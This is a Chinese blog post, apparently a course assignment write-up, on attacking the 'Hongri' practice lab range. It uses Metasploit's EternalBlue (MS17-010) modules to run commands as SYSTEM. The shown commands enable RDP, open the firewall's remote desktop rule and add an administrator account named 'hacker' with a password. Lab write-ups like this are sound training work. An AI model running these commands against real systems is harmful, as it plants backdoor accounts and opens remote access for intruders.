



命令执行漏洞利用



1 | use exploit/windows/smb/ms17_010_eternalblue |

并没有拿到shell,看博客说好像通过 ms17-010直接拿到shell的情况并不多



但是可以通过永恒之蓝来进行一些命令执行

还是system

解决msf乱码问题

1 | msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND chcp 65001 |

就可以正常回显了





尝试开启3389和关闭防火墙。rdp链接上去

1 | set COMMAND REG ADD "HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f |

开启防火墙中的 RDP 端口

1 | set COMMAND netsh advfirewall firewall set rule group="remote desktop" new enable=Yes |



添加一个用户

1 | set COMMAND net user hacker admin123@ /add |

没回显说明创建成功

给自己加到管理员组

1 | msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net localgroup Administrators hacker /add |

1 | hacker |

但是不知道为什么rdesktop一直连不上去

1 | set COMMAND net user hacker admin123@ /add |

ok

hacker上机,进去就是administrator权限

渗透测试结束,系统十分安全

ps

1 | 直接加本地路由就不需要代理了 |

二进制选手表示真累

- Title: 红日靶场初探(课程大作业)

- Author: luyanpei

- Created at : 2025-05-27 18:07:05

- Updated at : 2025-05-28 12:15:46

- Link: https://redefine.ohevan.com/2025/05/27/内网渗透-红日靶场初探/

- License: All Rights Reserved © luyanpei